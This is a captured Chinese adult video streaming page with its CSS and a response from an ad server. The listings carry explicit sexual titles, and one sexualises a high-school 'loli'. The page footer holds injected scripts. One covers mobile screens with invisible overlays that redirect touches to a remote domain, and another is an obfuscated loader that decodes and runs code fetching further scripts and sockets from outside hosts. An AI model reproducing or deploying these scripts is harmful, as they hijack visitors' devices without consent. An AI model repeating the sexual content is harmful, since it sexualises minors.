

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.12319.cc/index.php/vod/play/id/153/sid/1/nid/1.html
body_size: 6729
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>[SWAG]SWIC-0005逆調教瑜伽老師產後的淫蕩人妻高潮顫抖不止-麻豆视频</title>
<meta name="keywords" content="乌鸦传媒,[SWAG]SWIC-0005逆調教瑜伽老師產後的淫蕩人妻高潮顫抖不止剧照,[SWAG]SWIC-0005逆調教瑜伽老師產後的淫蕩人妻高潮顫抖不止剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上[SWAG]SWIC-0005逆調教瑜伽老師產後的淫蕩人妻高潮顫抖不止全集免费在线观看地址，[SWAG]SWIC-0005逆調教瑜伽老師產後的淫蕩人妻高潮顫抖不止剧情介绍：" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = '[SWAG]SWIC', vod_url = window.location.href, vod_part='第01集', vod_prelink='', vod_pic='https://tutu1.space/images/2023/12/29/6da02456366f11c7fd647e9af845fb73.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://www.12319.cc">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/1.html">麻豆</a></li>
         <li><a href="/index.php/vod/detail/id/153.html ">[SWAG]SWIC-0005逆調教瑜伽老師產後的淫蕩人妻高潮顫抖不止</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/153\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"[SWAG]SWIC-0005\u9006\u8abf\u6559\u745c\u4f3d\u8001\u5e2b\u7522\u5f8c\u7684\u6deb\u8569\u4eba\u59bb\u9ad8\u6f6e\u986b\u6296\u4e0d\u6b62","vod_actor":"","vod_director":"","vod_class":"\u4e4c\u9e26\u4f20\u5a92"},"url":"https:\/\/t26.cdn2020.com\/video\/m3u8\/2023\/12\/29\/b8d90a5d\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"153","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260120"></script><script type="text/javascript" src="/static/js/player.js?t=a20260120"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>麻花</dd><span class="mac_hits hits" data-mid="1" data-id="153" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/153/sid/1/nid/1.html" target="_self">第01集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/223040/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/19/f50c713806b8182512090ee19b541ab1.jpg" alt="阳台到厨房一段不该太靠近的靠近-李蓉蓉" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223040/sid/1/nid/1.html">阳台到厨房一段不该太靠近的靠近-李蓉蓉</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;489观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223057/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/19/0cd6350a3740411e6521b05ef6ce6c0a.jpg" alt="美女脱裤子做瑜伽-BJ徐婉" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223057/sid/1/nid/1.html">美女脱裤子做瑜伽-BJ徐婉</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1158观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223076/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/video/m3u8/2026/01/19/d261c546/vod.jpg" alt="糖心Vlog.高中生萝莉裸贷的命运-小悠" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223076/sid/1/nid/1.html">糖心Vlog.高中生萝莉裸贷的命运-小悠</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1046观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223077/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://tutu1.space/images/2026/01/19/be2b072f9daa6cf98dc30025b43764c5.jpg" alt="糖心Vlog.足交侍奉粉肉棒无套输出内射精液流出-小熊奈奈" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223077/sid/1/nid/1.html">糖心Vlog.足交侍奉粉肉棒无套输出内射精液流出-小熊奈奈</a></p>
             <p>01-19&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;298观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="153" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8107b20de7c3420dad589885386437da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2003gc.4ridff.com:8005/d/5262?t=0.7290046464835831
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1K{{n0QKs=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00sp(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00sp(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm:nF}X{mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://www.12319.cc/template/tsla_qire/css/style.css
body_size: 2910
content:
@charset "utf-8";html{overflow-y:scroll}body{background:#f3f3f3;font-size:15px;color:#333;font-family:microsoft yahei,微软雅黑,microsoftjhenghei,华文细黑,STHeiti,MingLiu}body,div,p,ul,li,h1,h2,h3,h4,h5,h6,form,input,label,dl,dt,dd,ol{padding:0;margin:0}ul,li{overflow:hidden}a{color:#333;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;text-decoration:none}a:hover{color:#f60}img{border:0}input,label{vertical-align:middle}em,i{font-style:normal}.block{display:block}.none{display:none}.mt{margin-top:10px}.wrap{margin:0 auto}#main{width:100%;margin:0 auto!important;overflow:hidden;position:relative}#menu_m_b{width:100%;background:#fff;left:0;top:3.4rem;padding:2% 0;position:absolute;z-index:999;display:none}#overlay{width:100%;height:100%;position:absolute;left:0;top:3.4rem;background:rgba(0,0,0,.5);z-index:200;display:none}#overlay.show{display:block}.header{width:100%;height:3.4rem;background:#1C1C1C;overflow:hidden;position:relative}.head{margin:0 auto}.logo{float:left}.logo a{width:100px;height:50px;background:url(/static/images/logo.jpg) no-repeat .16rem .58rem;background-size:100% auto;text-indent:-999px;display:block}.search,.sm{float:right;width:9rem;background:#f3f3f3;border-radius:3px;margin-top:.7rem;border:0;display:inline;overflow:hidden}.search input,.sm input{float:left;width:6.5rem;height:2rem;line-height:2rem;font-size:.8rem;color:#666;text-indent:5px;display:inline;background:0 0;border:0;outline:0}.search button,.sm button{float:right;width:2.5rem;height:2rem;background:url(../images/search.png) center center no-repeat;background-size:50% auto;text-indent:-9999px;border:0}.nav{float:right;ling-height:2.4rem;padding:.4rem 0 .2rem;cursor:pointer}.nav #on{width:40px;height:40px;background:transparent url(../images/sou.png) center center no-repeat;background-size:60% auto;display:block}.menu{float:left;margin-left:2px}.menu li{float:left;line-height:3.4rem;font-size:1rem}.menu li a{color:#fff;padding:0 10px;display:block}.menu li a:hover,.menu li a.on{border-bottom: 3px solid #FF9900;line-height:3rem;color:#FF9900}.category{font-size:.93rem;overflow:hidden;position:relative}.category dl{padding:.4rem 0;border-bottom:1px solid #ddd;overflow:hidden}.category dt{text-align:center;color:#000;font-weight:700;padding:.15rem .35rem;margin-left:.3rem;position:absolute;left:0}.category dd{float:left;padding-left:2.9rem;zoom:1;overflow:hidden}.category dd a{float:left;padding:.15rem .35rem;display:inline}.category a:hover,.category a.on,.category dt{background:#1C1C1C;color:#fff;border-radius:.2rem}.notice{width:100%;background:#fff;border-bottom:1px solid #ddd;font-size:.93rem;color:red;font-weight:700;padding:.8rem 0;text-align:center}.notice span{color:green;margin-left:.2rem}.box,.position{border-top:1px solid #ddd;border-bottom:1px solid #ddd;background:#fff;overflow:hidden}.category_box{background:#fff}.name{overflow:hidden}.name dl{height:2.5rem;border-bottom:1px solid #ddd;font-size:.95rem;padding-left:.3rem}.name dd{float:left;height:1.8rem;line-height:1.8rem;border:#ddd 1px solid;border-bottom:0;background:#fff;border-radius:3px 3px 0 0;cursor:pointer;letter-spacing:1px;padding:0 1rem;margin:.7rem 0 0 .5rem}.name dd.active{background:#f9f9f9}.name span{float:right;line-height:2.5rem;padding-right:.6rem;font-size:.8rem}.name span a{color:#666}.list li{float:left;width:22.63%;background:#f9f9f9;box-shadow:0 5px 5px rgba(0,0,0,.3);border-radius:0 0 8px 8px;padding-bottom:.6rem;margin:2% 0 1% 2%;vertical-align:top;display:inline-block;overflow:hidden}.list li p{height:1.5rem;line-height:2rem;font-size:.8rem;color:#888;text-align:left;padding-left:.2rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.list li p a{font-size:.9rem;color:#333}.list li:hover{background:#e9e9e9}.list li .tu_box{width:100%;height:0;padding-bottom:70%;overflow:hidden}.list li .tu,.list li .tu img{width:100%;height:147px;border-radius:8px 8px 0 0;display:block;object-fit:cover;object-position:center center;font-family: 'object-fit: cover; object-position: center;';}.list li .tu{position:relative}.list li .tu img:hover{filter:alpha(opacity=85);opacity:.85}.list li .tu:hover{color:#fff;text-decoration:none}.list li span.bg{width:100%;height:1.5rem;display:block;overflow:hidden;position:absolute;background:#000;left:0;bottom:0;filter:alpha(opacity=50);opacity:.5;z-index:1}.list li span.tip{height:1.5rem;line-height:1.5rem;display:block;overflow:hidden;position:absolute;right:.3rem;bottom:0;text-align:right;z-index:2;font-size:.8rem;color:#f3f3f3;white-space:nowrap}.list_txt{padding:5px 15px;font-size:.75rem;border-right:1px solid #ddd;overflow:hidden}.list_txt li{height:32px;line-height:32px;background:url(../images/dot.gif) 0 18px repeat-x;word-break:break-all}.list_txt li a{padding-right:5px;background:#f9f9f9;font-size:.85rem}.list_txt i{background:#1C1C1C;padding:2px 5px;margin-right:8px}.list_txt a i{color:#fff}.list_txt a i#top{background:#f60;color:#fff}.list_txt span{float:right;color:#f60;padding-left:20px;background:url(../images/camera.gif) #f9f9f9 0 11px no-repeat}.position{font-size:.93rem;padding:.8rem 0;border-top:0}.position li{float:left;padding-left:1rem;margin-right:.7rem;background:url(../images/wz.gif) 0 center no-repeat}.position li.home{background:0}.detail{padding:.7rem 1rem .5rem;overflow:hidden}.detail .pic{float:left;margin:.3rem 1rem 0 0}.detail img{padding:1px;border:1px solid #ccc}.detail .info{font-size:.9rem;overflow:hidden;position:relative}.detail .info dl{line-height:1.5rem;padding:.1rem 0;overflow:hidden}.detail .info dt{width:3rem;color:#999;position:absolute;left:0}.detail .info dd{padding-left:2.8rem}.detail .info a{margin-right:.5rem}.seek{padding:0 0 .5rem;font-size:.9rem;overflow:hidden;position:relative}.seek dt{width:9rem;padding:.2rem 0 0 1rem;color:#999;font-weight:700;position:absolute;left:0}.seek dd{padding-left:8.5rem}.seek em,.detail .info em{color:#f60}.seek a{float:left;height:25px;line-height:23px;padding:0 10px 0 20px;margin:0 .5rem .5rem 0;background:url(../images/seek.gif) 0 0 no-repeat;display:block;overflow:hidden}.seek a:hover{text-decoration:none;background-position:0 -25px}.seek dd,.detail .info dd{float:left;word-break:break-all;zoom:1;overflow:hidden}.juqing{line-height:1.5rem;font-size:.9rem;text-indent:2em;padding:.6rem}.play{padding-top:1%}.play ul li{width:10%;margin:0 0 1% 1%}.month{padding-top:2%;border-bottom:1px dotted #ccc}.month ul li{width:22.5%;margin:0 0 2% 2%}.play ul li,.month ul li{float:left;font-size:.8rem;display:inline;overflow:hidden}.play ul li a,.month ul li a{line-height:1.5rem;text-align:center;background:#f3f3f3;border:1px solid #ddd;overflow:hidden;display:block}.play ul li a:hover,.month ul li a:hover,.month ul li.on a{color:#fff;background:#1C1C1C;border-color:#1C1C1C}.play ul li a:visited{color:#666;background:#faebd7;border-color:#faebd7}.txt{padding:0;overflow:hidden}.txt ul li{height:2.5rem;line-height:2.5rem;border-bottom:#ccc 1px dotted;font-size:.93rem;overflow:hidden}.txt ul li:last-child{border-bottom:0}.txt ul li:hover{background:#f9f9f9}.txt p{float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.txt i{float:left;width:1%;color:#f60;text-indent:.8rem;font-weight:700;font-style:normal}.txt #t{font-weight:700;background:#f9f9f9}.txt #t_n,.txt #name{width:35%;text-indent:2rem}.txt #t_t{width:15%;text-align:center}.txt #t_a{width:50%;text-align:center}.txt #name a,.name dd.on,.name span a,.list li p a,.list_txt li a{text-shadow:3px 3px 8px #ccc}.txt #time{width:15%;text-align:center}.txt #actor{width:49%}.txt #actor a{margin-right:.5rem}.page{background:#fff;text-align:center;border:1px solid #ddd;padding:.8rem 0}.page span,.page a,.page em{padding:.3rem .8rem;vertical-align:middle;background:#ddd;font-size:.93rem;margin-left:.3rem;display:inline-block}.page span,.page a:hover{background:#1C1C1C;color:#fff}#gotop{position:fixed;bottom:50px;right:10px;display:none}#gotop a{width:24px;height:73px;display:block;overflow:hidden;text-indent:-999px;background:url(../images/gotop.gif) no-repeat}#gotop a:hover{background-position:-24px 0}.error{width:80%;border:1px solid #ddd;background:#f3f3f3;font-size:.93rem;padding:1rem;margin:2rem auto}.error h1{height:3rem;line-height:3rem;font-size:1rem;font-weight:700}.error #sorry{text-indent:2em;line-height:2rem;border-bottom:1px dashed #ccc;padding-bottom:1rem}.error #back p{text-indent:2em;line-height:2rem}.link{border:1px solid #ddd;background:#fff}.link p{padding:10px 0;overflow:hidden}.link a{float:left;line-height:24px;font-size:.9rem;margin-left:10px}.footer{margin-top:10px;background:#e3e3e3;font-size:.93rem;text-align:center;padding:.6rem .5rem;overflow:hidden}@media screen and (min-width:1024px){.wrap,.head{width:1000px}.nav,.list li:nth-child(16),#fm{display:none}.logo a{width:120px;height:55px;background:url(/static/images/logo.jpg) no-repeat .1rem .4rem;background-size:100% auto}.menu{margin-left:5px}.search{width:14rem}.search input{width:11rem}.box_l{float:left;width:257px;background:#f9f9f9}.box_r{float:right;width:740px}.box,.category_box,.position,.notice{border-left:1px solid #ddd;border-right:1px solid #ddd}.list{padding-bottom:10px}.name dd.on{background:#f9f9f9}.category dt,.category dd{margin-left:1rem}.category dd a{margin-left:.5rem}.detail img{width:8.2rem;height:12rem}#gotop{right:390px}}@media screen and 